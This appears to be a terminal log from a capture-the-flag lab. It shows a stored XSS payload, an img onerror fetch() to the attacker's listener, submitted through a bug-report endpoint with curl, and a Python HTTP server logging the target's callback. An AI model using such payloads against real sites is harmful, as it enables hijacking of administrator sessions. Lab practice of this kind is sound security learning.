 ❯ cat > cookie.json << 'JSON'
{
  "bugName": "Admin Cookie",
  "bugDetails": "<img src=x onerror=\"fetch('http://10.10.14.173:8888/ping')\">"
}
JSON
❯ curl -X POST "http://10.10.11.88:8000/report_bug" \
  -H "Cookie: session=.eJxNjUEKhDAMRe-S9TBQmJWrcTmnKGkbNWBTadKFiHdXF8os33sf_gaJdZlx_SXoYHDk0sdFeAFrnzILdAPOShd7zgtVLYLGMnojtaZU_xe38xhjaWJPu6RgpvMjlDq18OWMI9X1PVmA_QCG-zCk.aN_t3A.PkT7oiUcwvTFY-ytF-LCPKLuZws" \
  -H "Content-Type: application/json" \
  -H "Origin: http://10.10.11.88:8000" \
  -H "Referer: http://10.10.11.88:8000" \
  --data-binary @cookie.json
{"message":"Bug report submitted. Admin review in progress. ","success":true}
❯ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.11.88 - - [03/Oct/2025 17:43:51] code 404, message File not found
10.10.11.88 - - [03/Oct/2025 17:43:51] "GET /ping HTTP/1.1" 404 -